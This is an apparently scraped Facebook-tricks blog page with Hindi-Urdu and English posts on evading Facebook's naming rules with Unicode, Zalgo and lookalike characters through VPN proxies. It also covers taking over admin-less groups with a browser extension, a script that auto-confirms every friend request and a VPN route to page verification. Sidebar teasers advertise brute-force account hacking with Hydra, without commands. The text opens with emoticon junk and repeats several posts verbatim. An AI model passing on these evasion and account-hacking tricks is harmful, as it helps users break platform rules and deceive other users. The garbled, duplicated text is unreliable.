:) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/:) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :*3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3)@()- Click on Review Change
- Now Select 2nd Option Name
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks Keep Visiting
Keep Supporting
Regards
ANONYMOUS MASTER
x
How to Make Invisible|Blank| Facebook Account Without Any Proof or Proxy||LATEST TRICK|| By Anonymous Master
Assalam-o-Alaikum
Today I will teach your
How Can We Create Invisible Fb ID Without Any Proxy Easy Method
First of all you should have any vpn with working Indonesia 🇮🇩 Proxy Use Touch Vpn Or Solo Vpn
If you have not you can create it with online proxy servers site like this
After connecting VPN with browser successfully
Now Start Account Creating Process
So Let's Start Trick
Step By Step
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste theseSymbols
Symbols @()
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Done!
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
How to Hack Facebook Group
Assalam-o-Alaikum
Today We will learn
How to Hack facbook group easy method
Requirements:
-
PC
-
Chrome Browser
-
Toolkit For Fb
You can Install from this Link
- Click On ” Add To Chrome “.
- After Added In Chrome.
- Now Open your ” Facebook Account “.
- After Open Click On “ TFF ” Extension.
- Then Click On ” Claim As Group Admin ”
Requirements:
- PC
- Chrome Browser
- Toolkit For Fb
You can Install from this Link
- Click On ” Add To Chrome “.
- After Added In Chrome.
- Now Open your ” Facebook Account “.
- After Open Click On “ TFF ” Extension.
- Then Click On ” Claim As Group Admin ”
Now select any group which have no any admin or if you not know just click on Select all
And Click On Start Claiming
Done
Now you are admin of that group
I hope you Enjoy This Post Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
Friday, October 5, 2018
How to Create Colour Changing Name Facebook Account With Proxy||LAtest Trick||
Hello Everyone
This Trick is about color Changing Name Of Fb Id Easy Method Without Proxy Or Proof
Step By Step
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste Symbols
Example:: \٠\kDani \٠\nKhan@()
You Can Create Your Own Symbol
\٠\a . \٠\b . \٠\c . \٠\d . \٠\e . \٠\f . \٠\g . \٠\h . \٠\i. \٠\j . \٠\k . \٠\l . \٠\m . \٠\n . \٠\o . \٠\p . \٠\. ٠\r . \٠\s . \٠\t . \٠\u . \٠\v . \٠\w . \٠\x . \٠\y. \٠\z
Just Copy Any Above Unicode And Paste Before Your name
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Done!
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste Symbols
Example:: \٠\kDani \٠\nKhan@()
You Can Create Your Own Symbol
\٠\a . \٠\b . \٠\c . \٠\d . \٠\e . \٠\f . \٠\g . \٠\h . \٠\i. \٠\j . \٠\k . \٠\l . \٠\m . \٠\n . \٠\o . \٠\p . \٠\. ٠\r . \٠\s . \٠\t . \٠\u . \٠\v . \٠\w . \٠\x . \٠\y. \٠\z
Just Copy Any Above Unicode And Paste Before Your name
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Done!
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
Dani Khan
How to Create Colour Change Background Name Facebook Account
Hello Everyone
Today I will teach you
How to Create Colour Change Background Name Facebook Account
So let's See
Step By Step
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste Symbols
Example:: \٠\:kDani \٠\:nKhan@()
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Done!
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste Symbols
Example:: \٠\:kDani \٠\:nKhan@()
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Done!
Note:: This Color Change effect Show In Fb Lite Only
Also See How To create Colour Changing Name Fb Id
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
Dani Khan
Thursday, October 4, 2018
Auto adding Javascript
Javascript for
Auto adding for Friends request confirmation
confirmbtns=
1 var confirmBtns = document.getElementsByTagName('button');
2 for (var i = 0; i < confirmBtns.length; i++) {
3 if (confirmBtns[i].innerHTML == "Confirm") {
4 confirmBtns[i].click();
5 }
6 }
Keep Visiting Keep Supporting Regards ANONYMOUS MASTER
How to Create Zalgo Jungle Name Facebook Account
Hello Everyone I hope all are fine
Hello Everyone I hope all are fine
Today I will teach your How to make Jungle Name Id.
So Let's Start
Open Touch Vpn and connect Netherland Proxy Then Go to name setting.
And Place these name symbols at given places
For Example
Dͥa͢ñ͊ͨǐ̀ͥ̑ͯ̊ ̲ͮ́K̗̭͍͉ͪͭͤ̀̈ͅh͢a̋ͯ͋̿̆̀n̗͚̻͓̹̓͛̽̉̚
You can create from this SITE
- Paste Symbols In First and Sur Name
- Enter your email,Dob,Select Gender.Password
- And At the Last Click on Signup
Done
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
So Let's Start
Keep Visiting Keep Supporting
Regards
Dani Khan
How to get Facebook Grey Verification badge on Facebook Page
Facebook Par Grey Colour Badge Kaise Lagaye
Lets's Start Trick
Steps By Steps
1. Sabse pehle apke phone par "Freedome VPN" app ko install kare.
2. App install kare aur open kijiye then "Start using Freedome" par click kare

3. ab Freedome ki Privacy Policy ko "Accpect" kare

4. Ab use "Wifi and mobile Networks" par click kare

5. "Location" par click kare

6. Uske baad "other locations" par click kare

7. Now country ko select kare "canada tornato" ya koi b country.

8. Ab OFF button par click karke vpn "ON" karde.

Sussesfully vpn connected hone ke bad notification par "key" ka icon show hoga .. ab apko facebook ke steps follow karna hai.
Verify Fb Page
1. Facebook ko chrome par ya kisi bhi desktop me open kare.
2. Create New Account par click kare aur nava fb account banaye only page grey karne ke liye.
3. Facebook account banane ke bad ab apko facebook page banana hai.
♢Page banate time inn baton ka dhayan rakhe.♢
■ Fb page categery :- Local bussness
■ Facebook subcategery :- Local bussness
■ Fb page par Details pure fill kare agar website hai to website daldijiye and Address aur apna mobile number bhi dal dijiye.
Facebook categery local bussness chuniye and facebook grey page banjane k bad ye teen cheze complete krna bhot important hai
1. Page par info sari fill kare aur apna number Add kare jo active hai.
2. Page ki cover photo lagaye.
3. Page Ki profile photo bhi lagaye.
● Uske baad aapko page ke "settings" par click karke "Geranal" par click kardijiye.
● "Page Verification" Par click kare aur Apna Number Verify kare "Voice call" k option select kare.
● Thori dair baad me apko call ayegi call me 4 secret codes diye jayege unn codes ko page verification par enter karke submit kar dena hai.
Jesa hi ap no. Verify kardo ge apke page par Grey Badge ka tick mark lag jayega aur apka page verified ban jayega.
Agar apko "Page Verification" ka option dikhayi nahi deraha hai to fer se ek bar page details ko check karle.
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Lets's Start Trick
Steps By Steps
1. Sabse pehle apke phone par "Freedome VPN" app ko install kare.
2. App install kare aur open kijiye then "Start using Freedome" par click kare

3. ab Freedome ki Privacy Policy ko "Accpect" kare

4. Ab use "Wifi and mobile Networks" par click kare

5. "Location" par click kare

6. Uske baad "other locations" par click kare

7. Now country ko select kare "canada tornato" ya koi b country.

8. Ab OFF button par click karke vpn "ON" karde.

Sussesfully vpn connected hone ke bad notification par "key" ka icon show hoga .. ab apko facebook ke steps follow karna hai.
Verify Fb Page
2. Create New Account par click kare aur nava fb account banaye only page grey karne ke liye.
3. Facebook account banane ke bad ab apko facebook page banana hai.
♢Page banate time inn baton ka dhayan rakhe.♢
■ Fb page categery :- Local bussness
■ Facebook subcategery :- Local bussness
■ Fb page par Details pure fill kare agar website hai to website daldijiye and Address aur apna mobile number bhi dal dijiye.
Facebook categery local bussness chuniye and facebook grey page banjane k bad ye teen cheze complete krna bhot important hai
1. Page par info sari fill kare aur apna number Add kare jo active hai.
2. Page ki cover photo lagaye.
3. Page Ki profile photo bhi lagaye.
● Uske baad aapko page ke "settings" par click karke "Geranal" par click kardijiye.
● "Page Verification" Par click kare aur Apna Number Verify kare "Voice call" k option select kare.
● Thori dair baad me apko call ayegi call me 4 secret codes diye jayege unn codes ko page verification par enter karke submit kar dena hai.
Jesa hi ap no. Verify kardo ge apke page par Grey Badge ka tick mark lag jayega aur apka page verified ban jayega.
Agar apko "Page Verification" ka option dikhayi nahi deraha hai to fer se ek bar page details ko check karle.
Keep Visiting Keep Supporting
Regards
Dani Khan
How To Create Website Name Facebook Account||Latest Trick||
Assalam-o-Alaikum
Today I will teach you
How to Create Website Name Fb Id
So Let's Start Trick
Step By Step
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste theseSymbols
Symbols >>>Шшш.Dani.сөм@() <<<
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Done!
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste theseSymbols
Symbols >>>Шшш.Dani.сөм@() <<<
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Done!
I hope you Enjoy This Post.
Subscribe this Blogspot for more latest tricks.
Keep Visiting Keep Supporting
Regard
ANONYMOUS MASTER
Tuesday, October 2, 2018
How to make Eiffel tower Facebook account
How to make Eiffel Tower Facebook Id
Assalam-o-Alaikum
Aaj hum Eiffel Tower name FB Id Banana seekhain gy JisS k liay sub sai pehlay ap ko0 Touch vpn download karna paray ga Touch Vpn Download karnay k baad Spain 🇪🇸 Proxy sai Concect kar dain Now Id creation process Start
1.First of All, Goto Facebook Site mbasic.facebook.com
2.Now Copy these symbols Which are given below
1st Name ꒌ̳̳̳̳̳̳̳̳ꒌ̳̳̳̳̳̳̳̳ͫꒌ̳̳̳̳̳̿̿̿̿̿ꒌ̳̳̳̳̿̿̿̿̿ꒌ̳̳̍̍̍̍̍̅̿̽̑̑ꒌ̍̍̍̍̍̅̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̐̐
Last name- ํํํํํํํํํํํํํํํํํํํํํํํํํํํํํꒌ̍̍̍̍̍̅̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̿̐̐ꒌ̳̳̍̍̍̍̍̅̿̽̑̑ꒌ̳̳̳̳̿̿̿̿̿ꒌ̳̳̳̳̳̿̿̿̿̿ꒌ̳̳̳̳̳̳̳̳ͫꒌ̳̳̳̳̳̳̳̳
3.After that, just copy these symbols and paste 1st Part of Symbol in First name Box And 2nd Part of Symbol in Surname
4.Add Email or Number,Password,Set Date of Birth,Gender,
5.In the Last Click on Sign up
That’s all… Done.
I hope you like this post
Please Share This Blog to your friends
Please Share This Blog to your friends
Keep Visiting Keep Sharing
Regards
Anonymous Master
Monday, October 1, 2018
Subscribe to:
Posts (Atom)
Announcement
Important Announcement! This Blog service has been blocked All the Tricks are old not working nowdays We will upload soon new tricks daily S...
-
How To Create Emoji Name Facebook Account Assalam-oAlaikum Aaj hum Emoji Name FB Id Banana seekhain gy JisS k liay sub sai pehlay...
-
Assalam-oAlaikum Today I Am Going to give youCommand Lists To Hack Fb Accounts Using Multi brute Force attack Using Termux So Let&...
-
Assalam-oAlaikum Today I Will Teach you Hack Gmail account with Hydra Brute Force attack Using Termux So Let's Start Ste...













